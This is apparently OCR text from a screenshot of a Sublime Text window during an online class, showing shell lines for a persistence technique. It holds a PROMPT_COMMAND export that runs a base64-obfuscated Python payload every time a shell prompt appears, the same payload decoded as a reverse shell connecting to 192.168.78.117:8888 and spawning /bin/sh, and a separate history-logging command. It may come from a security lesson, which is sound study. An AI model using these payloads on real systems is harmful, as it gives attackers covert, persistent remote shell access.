 untitled • - Sublime Text (UNREGISTERED)
上课中 00:56:42
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
业推荐 bilibili
untitled
#include <stdio.h>
腾讯课堂
mytools.txt
untitled
untitled
#include <stdio.h>
2 export PROMPT_COMMAND="lsof -i:1025 &>/dev/null || (python -c \"exec(''.decode(base64))\" 2>/dev/null &)"
3
4 export PROMPT_COMMAND="lsof -i:1025 &>/dev/null || (python -c \"exec('aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TV
FJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguNzguMTE3Iiw4ODg4KSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9
ydCBwdHk7IHB0eS5zcGF3bigiL2Jpbi9zaCIp'.decode(base64))\" 2>/dev/null &)"
5
6
7
8 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.78.117",8888));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
9
10
11
12 aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE5Mi4xNjguNzguMTE3Iiw4ODg4KSk7b3MuZ
pbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigiL2Jpbi9zaCIp
13
14 export PROMPT_COMMAND='msg=$(history 1|{ read x y; echo $y; });user=$(who am i);logger $(date "+%Y-%m-%d%H:%M:%S"):$user[$(whoami)]:`pwd`/:"$msg"'
15
讨论区 成员(13)
任耀祖
后台运行
发送
资源监控
Line 5, Column 1
Tab Size: 4 Plain Text